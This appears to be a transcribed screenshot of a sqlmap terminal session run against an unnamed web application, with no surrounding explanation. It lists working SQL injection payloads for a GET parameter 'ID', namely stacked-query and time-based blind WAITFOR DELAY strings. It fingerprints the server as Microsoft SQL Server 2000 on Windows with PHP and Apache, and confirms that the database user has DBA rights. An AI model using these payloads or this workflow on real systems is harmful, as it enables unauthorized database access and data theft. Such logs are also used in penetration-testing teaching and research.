 sqlmap — bash — 80×24
[00:57:45] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:57:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ID=1; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
[00:57:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2000
[00:57:45] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
current user is DBA:    True
[00:58:19] [INFO] fetched data logged to text files under '/Users/evil/sqlmap/ou